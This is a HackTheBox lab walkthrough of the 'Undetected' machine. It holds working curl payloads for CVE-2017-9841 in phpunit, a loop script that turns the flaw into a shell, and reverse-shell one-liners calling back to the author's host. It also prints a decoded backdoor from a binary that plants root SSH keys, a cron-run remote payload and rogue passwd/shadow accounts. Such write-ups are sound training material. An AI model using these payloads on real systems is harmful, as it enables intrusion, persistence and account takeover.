HTB Undetected Walkthrough
A technical walkthrough of the HackTheBox undetected challenge, by Andy From Italy.

Here we are again my friends, with a BOX requiring an interesting reverse engineering session, but a tricky one with clever and confusing steps through to the root. Lets jump right in!
The nmap scan:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-27 21:58 CEST
Nmap scan report for 10.10.11.146
Host is up (0.053s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2 (protocol 2.0)
| ssh-hostkey:
| 3072 be:66:06:dd:20:77:ef:98:7f:6e:73:4a:98:a5:d8:f0 (RSA)
| 256 1f:a2:09:72:70:68:f4:58:ed:1f:6c:49:7d:e2:13:39 (ECDSA)
|_ 256 70:15:39:94:c2:cd:64:cb:b2:3b:d1:3e:f6:09:44:e8 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Diana's Jewelry
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.98 secondsNothing unexpected and on the portal we find an obvious sign of the domain to be inserted in our file /etc/hosts... store.djewelry.htb. In the store portal, we identify three different navigable routes: cart.php, login.php and products.php. From the content of the pages, however, it seems that all login and registration features are temporarily disabled. An email for contacts is also highlighted: [email protected]. In any case, let's do a more thorough scan with the dirb.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.146 - Undetected (lin)]
└─$ dirb http://store.djewelry.htb/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Mar 27 22:17:40 2022
URL_BASE: http://store.djewelry.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://store.djewelry.htb/ ----
==> DIRECTORY: http://store.djewelry.htb/css/
==> DIRECTORY: http://store.djewelry.htb/fonts/
==> DIRECTORY: http://store.djewelry.htb/images/
+ http://store.djewelry.htb/index.php (CODE:200|SIZE:6215)
==> DIRECTORY: http://store.djewelry.htb/js/
+ http://store.djewelry.htb/server-status (CODE:403|SIZE:283)
==> DIRECTORY: http://store.djewelry.htb/vendor/
---- Entering directory: http://store.djewelry.htb/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://store.djewelry.htb/fonts/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://store.djewelry.htb/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://store.djewelry.htb/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://store.djewelry.htb/vendor/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Sun Mar 27 22:21:05 2022
DOWNLOADED: 4612 - FOUND: 2Nothing particularly interesting. We always try the dirb also on the main portal.
???(in7rud3r?Mykali)-[~/Dropbox/hackthebox/_10.10.11.146 - Undetected (lin)]
??$ dirb http://undetected.htb/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Mar 27 22:22:06 2022
URL_BASE: http://undetected.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://undetected.htb/ ----
==> DIRECTORY: http://undetected.htb/css/
==> DIRECTORY: http://undetected.htb/fonts/
==> DIRECTORY: http://undetected.htb/icons/
==> DIRECTORY: http://undetected.htb/images/
+ http://undetected.htb/index.html (CODE:200|SIZE:15283)
==> DIRECTORY: http://undetected.htb/js/
+ http://undetected.htb/server-status (CODE:403|SIZE:279)
---- Entering directory: http://undetected.htb/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://undetected.htb/fonts/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://undetected.htb/icons/ ----
==> DIRECTORY: http://undetected.htb/icons/small/
---- Entering directory: http://undetected.htb/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://undetected.htb/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://undetected.htb/icons/small/ ----
-----------------
END_TIME: Sun Mar 27 22:32:23 2022
DOWNLOADED: 13836 - FOUND: 2Again, nothing particularly curious. Let's go looking for subdomains with the wfuzz.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.146 - Undetected (lin)]
└─$ wfuzz -c -w /usr/share/dnsrecon/subdomains-top1mil-5000.txt -u http://undetected.htb -H "Host:FUZZ.undetected.htb" --hw 1114
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://undetected.htb/
Total requests: 5000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000002700: 400 10 L 35 W 304 Ch "m."
000002795: 400 10 L 35 W 304 Ch "ns2.cl.bellsouth.net."
000002883: 400 10 L 35 W 304 Ch "ns1.viviotech.net."
000002885: 400 10 L 35 W 304 Ch "ns2.viviotech.net."
000003050: 400 10 L 35 W 304 Ch "ns3.cl.bellsouth.net."
000004083: 400 10 L 35 W 304 Ch "quatro.oweb.com."
000004082: 400 10 L 35 W 304 Ch "jordan.fortwayne.com."
000004081: 400 10 L 35 W 304 Ch "ferrari.fortwayne.com."
Total time: 112.0933
Processed Requests: 5000
Filtered Requests: 4992
Requests/sec.: 44.60569Nothing and nothing even from the wappalyzer; things get more and more interesting. After a while that I wander around aimlessly I focus on one of the few things I found: the portal folders unearthed by the dirb. The folder vendor contains some interesting files, it usually identifies the plugins installed on a portal, it is in fact in the "installed.json" file that I find what I expected. But I have to extrapolate the list of plugins without additional information. Then I download the file and isolate only the names of the plugins.
???(in7rud3r?Mykali)-[~/?/hackthebox/_10.10.11.146 - Undetected (lin)/attack/dwnl]
??$ grep -i "^ \"name\"" installed.json
"name": "doctrine/instantiator",
"name": "myclabs/deep-copy",
"name": "phpdocumentor/reflection-common",
"name": "phpdocumentor/reflection-docblock",
"name": "phpdocumentor/type-resolver",
"name": "phpspec/prophecy",
"name": "phpunit/php-code-coverage",
"name": "phpunit/php-file-iterator",
"name": "phpunit/php-text-template",
"name": "phpunit/php-timer",
"name": "phpunit/php-token-stream",
"name": "phpunit/phpunit",
"name": "phpunit/phpunit-mock-objects",
"name": "sebastian/code-unit-reverse-lookup",
"name": "sebastian/comparator",
"name": "sebastian/diff",
"name": "sebastian/environment",
"name": "sebastian/exporter",
"name": "sebastian/global-state",
"name": "sebastian/object-enumerator",
"name": "sebastian/recursion-context",
"name": "sebastian/resource-operations",
"name": "sebastian/version",
"name": "symfony/polyfill-ctype",
"name": "symfony/yaml",
"name": "webmozart/assert",I start searching for the plugin name followed by the word "exploit" and almost all of my search results point to the same vulnerability.
I try the exploit to check for the vulnerability.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/dwnl]
└─$ curl -XPOST --data '<?php $str="SGVsbG8gV29ybGQgZnJvbSBDVkUtMjAxNy05ODQxCg==";echo(base64_decode($str)); ?>' http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
Hello World from CVE-2017-9841And it seems to work. Perfect, I can run some commands on the target machine, a kind of reverse shell available.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/dwnl]
└─$ echo "ls -la" | base64
bHMgLWxhCg==
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/dwnl]
└─$ curl -XPOST --data '<?php $str="bHMgLWxhCg==";echo(shell_exec(base64_decode($str))); ?>' http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
total 28
drwxr-xr-x 3 www-data www-data 4096 Feb 8 19:59 .
drwxr-xr-x 5 www-data www-data 4096 Feb 8 19:59 ..
-rw-r--r-- 1 www-data www-data 5729 Oct 25 2016 Default.php
drwxr-xr-x 2 www-data www-data 4096 Feb 8 19:59 Template
-rw-r--r-- 1 www-data www-data 1060 Oct 25 2016 Windows.php
-rw-r--r-- 1 www-data www-data 54 Oct 25 2016 eval-stdin.php
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/dwnl]
└─$ echo "whoami" | base64
d2hvYW1pCg==
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/dwnl]
└─$ curl -XPOST --data '<?php $str="d2hvYW1pCg==";echo(shell_exec(base64_decode($str))); ?>' http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
www-dataI try to activate a reverse shell, but it doesn't work.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ echo "nc 10.10.14.210 4444 -e /bin/bash" | base64
bmMgMTAuMTAuMTQuMjEwIDQ0NDQgLWUgL2Jpbi9iYXNoCg==
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/dwnl]
└─$ curl -XPOST --data '<?php $str="bmMgMTAuMTAuMTQuMjEwIDQ0NDQgLWUgL2Jpbi9iYXNoCg==";echo(shell_exec(base64_decode($str))); ?>' http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.phpUnfortunately, this mode takes me too much time, so I decided to create a small script that allows me to execute commands through the exploit just like in a real reverse shell.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/script]
└─$ cat fakeshell.sh
while [ True ]
do
echo "please, provide your command!!!"
read comm
echo "<?php \$str='$(echo $comm | base64)';echo(shell_exec(base64_decode(\$str))); ?>"
curl -XPOST --data "<?php \$str='$(echo $comm | base64)';echo(shell_exec(base64_decode(\$str))); ?>" http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
doneWell, it seems to work, too bad I don't have the proper permissions to operate on the machine.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/script]
└─$ ./fakeshell.sh
please, provide your command!!!
ls -la
<?php $str='bHMgLWxhCg==';echo(shell_exec(base64_decode($str))); ?>
total 28
drwxr-xr-x 3 www-data www-data 4096 Feb 8 19:59 .
drwxr-xr-x 5 www-data www-data 4096 Feb 8 19:59 ..
-rw-r--r-- 1 www-data www-data 5729 Oct 25 2016 Default.php
drwxr-xr-x 2 www-data www-data 4096 Feb 8 19:59 Template
-rw-r--r-- 1 www-data www-data 1060 Oct 25 2016 Windows.php
-rw-r--r-- 1 www-data www-data 54 Oct 25 2016 eval-stdin.php
please, provide your command!!!
ls -la /home/
<?php $str='bHMgLWxhIC9ob21lLwo=';echo(shell_exec(base64_decode($str))); ?>
total 12
drwxr-xr-x 3 root root 4096 Feb 8 19:59 .
drwxr-xr-x 19 root root 4096 Feb 8 19:59 ..
drwxr-x--- 5 steven steven 4096 Feb 8 19:59 steven
please, provide your command!!!
ls -la /home/steven/
<?php $str='bHMgLWxhIC9ob21lL3N0ZXZlbi8K';echo(shell_exec(base64_decode($str))); ?>
please, provide your command!!!
cat /home/steven/user.txt
<?php $str='Y2F0IC9ob21lL3N0ZXZlbi91c2VyLnR4dAo=';echo(shell_exec(base64_decode($str))); ?>
please, provide your command!!!After a while searching for the right reverse shell, I find the one that's right for me.
please, provide your command!!!
rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.210 4444 >/tmp/f
<?php $str='cm0gLWYgL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL3NoIC1pIDI+JjF8bmMg
MTAuMTAuMTQuMjEwIDQ0NDQgPi90bXAvZgo=';echo(shell_exec(base64_decode($str))); ?>Great, too bad I'm still the same user, but at least I can use a better shell than the one I created before.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.210] from undetected.htb [10.10.11.146] 58098
/bin/sh: 0: can't access tty; job control turned off
$ Let's get ready for a linpeas session: download the script and start a web server (in PHP our preferred,) to download it from the target machine.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/upld]
└─$ wget https://github.com/carlospolop/PEASS-ng/releases/download/20220328/linpeas.sh
--2022-03-29 22:28:50-- https://github.com/carlospolop/PEASS-ng/releases/download/20220328/linpeas.sh
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/a7e69566-6c7a-412d-911e-4fc3f0edf9d7?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20220329%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20220329T202850Z&X-Amz-Expires=300&X-Amz-Signature=00cc927383b7bba7c02612b2269ab0afc5d43049d0e5008a33876cb85046b40d&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=165548191&response-content-disposition=attachment%3B%20filename%3Dlinpeas.sh&response-content-type=application%2Foctet-stream [following]
--2022-03-29 22:28:50-- https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/a7e69566-6c7a-412d-911e-4fc3f0edf9d7?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20220329%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20220329T202850Z&X-Amz-Expires=300&X-Amz-Signature=00cc927383b7bba7c02612b2269ab0afc5d43049d0e5008a33876cb85046b40d&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=165548191&response-content-disposition=attachment%3B%20filename%3Dlinpeas.sh&response-content-type=application%2Foctet-stream
Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.108.133, 185.199.110.133, 185.199.109.133, ...
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776073 (758K) [application/octet-stream]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[==============================================>] 757.88K 3.68MB/s in 0.2s
2022-03-29 22:28:51 (3.68 MB/s) - ‘linpeas.sh’ saved [776073/776073]
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/upld]
└─$ php -S 10.10.14.210:8000
[Tue Mar 29 22:33:22 2022] PHP 8.1.2 Development Server (http://10.10.14.210:8000) startedWe prepare a session on our machine which will receive the result of the linpeas session.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/dwnl]
└─$ nc -lvp 4445 > lpeas.out
listening on [any] 4445 ...And let's try to run the session without leaving any traces (we run the script without saving it, save the result instead and send it to the netcat on our machine... and we delete the file as soon as we are done).
curl -L http://10.10.14.210:8000/linpeas.sh | sh | tee lpeasout.txt && nc -w 3 10.10.14.210 4445 < lpeasout.txtlinpeas output
[...]
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: probable
Tags: [ ubuntu=20.04 ]{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit
.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
Details: https://seclists.org/oss-sec/2017/q1/184
Exposure: less probable
Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154
[...]
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
strings Not Found
-rwsr-xr-x 1 root root 67K Jul 21 2020 /usr/bin/su
-rwsr-xr-x 1 root root 52K Jul 14 2021 /usr/bin/chsh
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 39K Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 44K Jul 14 2021 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 87K Jul 14 2021 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 39K Jul 21 2020 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 67K Jul 14 2021 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPA
RC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 31K Jan 12 12:33 /usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-
2011-1485)
-rwsr-xr-x 1 root root 55K Jul 21 2020 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_
xnu-1699.24.8
-rwsr-xr-x 1 root root 163K Jan 19 2021 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 84K Jul 14 2021 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 15K Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 23K Jan 12 12:33 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-- 1 root messagebus 51K Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 463K Mar 9 2021 /usr/lib/openssh/ssh-keysign
╔══════════╣ SGID
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
-rwxr-sr-x 1 root shadow 83K Jul 14 2021 /usr/bin/chage
-rwxr-sr-x 1 root crontab 43K Feb 13 2020 /usr/bin/crontab
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwxr-sr-x 1 root tty 35K Jul 21 2020 /usr/bin/wall
-rwxr-sr-x 1 root tty 15K Mar 30 2020 /usr/bin/bsd-write
-rwxr-sr-x 1 root ssh 343K Mar 9 2021 /usr/bin/ssh-agent
-rwxr-sr-x 1 root shadow 31K Jul 14 2021 /usr/bin/expiry
-rwxr-sr-x 1 root utmp 15K Sep 30 2019 /usr/lib/x86_64-linux-gnu/utempter/utempter
-rwxr-sr-x 1 root shadow 43K Sep 17 2021 /usr/sbin/unix_chkpwd
-rwxr-sr-x 1 root shadow 43K Sep 17 2021 /usr/sbin/pam_extrausers_chkpwd
[...]
Files with capabilities (limited to 50):
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/ping = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
[...]
╔══════════╣ Mails (limit 50)
17793 4 -rw-rw---- 1 steven mail 966 Jul 25 2021 /var/
mail/steven
17793 4 -rw-rw---- 1 steven mail 966 Jul 25 2021 /var/spool/
mail/steven
[...]
╔══════════╣ Searching tables inside readable .db/.sql/.sqlite files (limit 100)
Found: /var/lib/PackageKit/transactions.db: SQLite 3.x database, last written using SQLite version 30310
01
Found: /var/lib/command-not-found/commands.db: SQLite 3.x database, last written using SQLite version 30310
01
Found: /var/lib/fwupd/pending.db: SQLite 3.x database, last written using SQLite version 3031001
-> Extracting tables from /var/lib/PackageKit/transactions.db (limit 20)
-> Extracting tables from /var/lib/command-not-found/commands.db (limit 20)
-> Extracting tables from /var/lib/fwupd/pending.db (limit 20)
[...]As always, this is what my research will focus on, but first let's focus on the suggested CVEs.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/dwnl]
└─$ grep -i CVE lpeas.out
Vulnerable to CVE-2021-4034
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 31K Jan 12 12:33 /usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485)
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)Unfortunately I don't find working exploits (I'll spare you too many attempts made). I go back to the target machine to look for some SUIDs (since those suggested by linpeas don't seem to lead to anything).
$ find / -group www-data 2>/dev/null | grep -v "var\/www\|^\/proc" | more
find / -group www-data 2>/dev/null | grep -v "var\/www\|^\/proc" | more
/tmp/linpeas.sh
/tmp/f
/tmp/tmux-33
/var/tmp/fileResult.list
/var/tmp/contentResult.list
/var/tmp/dirResult.list
/var/tmp/dirInclude.list
/var/tmp/dirScan.sh
/var/tmp/dirExclude.list
/var/tmp/passResult.list
/var/cache/apache2/mod_cache_disk
/var/backups/infoI pass them one by one and the last is a binary that once launched seems to report the information of the various linux commands.
$ info
File: dir, Node: Top, This is the top of the INFO tree.
This is the Info main menu (aka directory node).
A few useful Info commands:
'q' quits;
'H' lists all Info commands;
'h' starts the Info tutorial;
'mTexinfo RET' visits the Texinfo manual, etc.
* Menu:
Basics
* Common options: (coreutils)Common options.
* Coreutils: (coreutils). Core GNU (file, text, shell) utilities.
* Date input formats: (coreutils)Date input formats.
* Ed: (ed). The GNU line editor
* File permissions: (coreutils)File permissions.
Access modes.
* Finding files: (find). Operating on files matching certain criteria.
Compression
* Gzip: (gzip). General (de)compression of files (lzw).
Editors
* nano: (nano). Small and friendly text editor.
General Commands
* Screen: (screen). Full-screen window manager.
GNU organization
* Maintaining Findutils: (find-maint).
Maintaining GNU findutils
GNU Utilities
* dirmngr-client: (gnupg). X.509 CRL and OCSP client.
* dirmngr: (gnupg). X.509 CRL and OCSP server.
* gpg-agent: (gnupg). The secret key daemon.
* gpg2: (gnupg). OpenPGP encryption and signing tool.
* gpgsm: (gnupg). S/MIME encryption and signing tool.
Individual utilities
* arch: (coreutils)arch invocation. Print machine hardware name.
* b2sum: (coreutils)b2sum invocation. Print or check BLAKE2 digests.
* base32: (coreutils)base32 invocation. Base32 encode/decode data.
* base64: (coreutils)base64 invocation. Base64 encode/decode data.
* basename: (coreutils)basename invocation. Strip directory and suffix.
[...]
* zforce: (gzip)Overview. Force .gz extension on files.
* zgrep: (gzip)Overview. Search compressed files.
* zmore: (gzip)Overview. Decompression output by pages.
Kernel
* GRUB: (grub). The GRand Unified Bootloader
* grub-dev: (grub-dev). The GRand Unified Bootloader Dev
* grub-install: (grub)Invoking grub-install.
Install GRUB on your drive
* grub-mkconfig: (grub)Invoking grub-mkconfig.
Generate GRUB configuration
* grub-mkpasswd-pbkdf2: (grub)Invoking grub-mkpasswd-pbkdf2.
* grub-mkrelpath: (grub)Invoking grub-mkrelpath.
* grub-mkrescue: (grub)Invoking grub-mkrescue.
Make a GRUB rescue image
* grub-mount: (grub)Invoking grub-mount.
Mount a file system using GRUB
* grub-probe: (grub)Invoking grub-probe.
Probe device information
* grub-script-check: (grub)Invoking grub-script-check.
Libraries
* RLuserman: (rluserman). The GNU readline library User's Manual.
Math
* bc: (bc). An arbitrary precision calculator language.
Network applications
* Wget: (wget). Non-interactive network downloader.
Texinfo documentation system
* info stand-alone: (info-stnd).
Read Info documents without Emacs.
Text creation and manipulation
* Diffutils: (diffutils). Comparing and merging files.
* grep: (grep). Print lines that match patterns.
* sed: (sed). Stream EDitor. I take it to my machine for a reverse engineering session, but luckily for me, before I start, I check the strings inside and find an interesting hex code.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.146 - Undetected (lin)/attack/dwnl]
└─$ strings info
/lib64/ld-linux-x86-64.so.2
tv5n
^X<h
klogctl
socket
exit
htons
[...]
[-] klogctl(SYSLOG_ACTION_SIZE_BUFFER)
[-] klogctl(SYSLOG_ACTION_READ_ALL)
Freeing SMP
[-] substring '%s' not found in dmesg
ffff
/bin/bash
776765742074656d7066696c65732e78797a2f617574686f72697a65645f6b657973202d4f202f726f6f742f2e7373682f617574686f72697a65645f6b6579733b20776765742074656d7066696c65732e78797a2f2e6d61696e202d4f202f7661722f6c69622f2e6d61696e3b2063686d6f6420373535202f7661722f6c69622f2e6d61696e3b206563686f20222a2033202a202a202a20726f6f74202f7661722f6c69622f2e6d61696e22203e3e202f6574632f63726f6e7461623b2061776b202d46223a2220272437203d3d20222f62696e2f6261736822202626202433203e3d2031303030207b73797374656d28226563686f2022243122313a5c24365c247a5337796b4866464d673361596874345c2431495572685a616e5275445a6866316f49646e6f4f76586f6f6c4b6d6c77626b656742586b2e567447673738654c3757424d364f724e7447625a784b427450753855666d39684d30522f424c6441436f513054396e2f3a31383831333a303a39393939393a373a3a3a203e3e202f6574632f736861646f7722297d27202f6574632f7061737377643b2061776b202d46223a2220272437203d3d20222f62696e2f6261736822202626202433203e3d2031303030207b73797374656d28226563686f2022243122202224332220222436222022243722203e2075736572732e74787422297d27202f6574632f7061737377643b207768696c652072656164202d7220757365722067726f757020686f6d65207368656c6c205f3b20646f206563686f202224757365722231223a783a2467726f75703a2467726f75703a2c2c2c3a24686f6d653a247368656c6c22203e3e202f6574632f7061737377643b20646f6e65203c2075736572732e7478743b20726d2075736572732e7478743b
[-] fork()
/etc/shadow
[.] checking if we got root
[-] something went wrong =(
[...]
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.got.plt
.data
.bss
.commentI check my hypothesis on my favorite portal.

I decode the string.
Encoding Result
UTF8 wget tempfiles.xyz/authorized_keys -O /root/.ssh/authorized_keys; wget tempfiles.xyz/.main -O /var/lib/.main; chmod 755 /var/lib/.main; echo "* 3 * * * root /var/lib/.main" >> /etc/crontab; awk -F":" '$7 == "/bin/bash" && $3 >= 1000 {system("echo "$1"1:\$6\$zS7ykHfFMg3aYht4\$1IUrhZanRuDZhf1oIdnoOvXoolKmlwbkegBXk.VtGg78eL7WBM6OrNtGbZxKBtPu8Ufm9hM0R/BLdACoQ0T9n/:18813:0:99999:7::: >> /etc/shadow")}' /etc/passwd; awk -F":" '$7 == "/bin/bash" && $3 >= 1000 {system("echo "$1" "$3" "$6" "$7" > users.txt")}' /etc/passwd; while read -r user group home shell _; do echo "$user"1":x:$group:$group:,,,:$home:$shell" >> /etc/passwd; done < users.txt; rm users.txt;
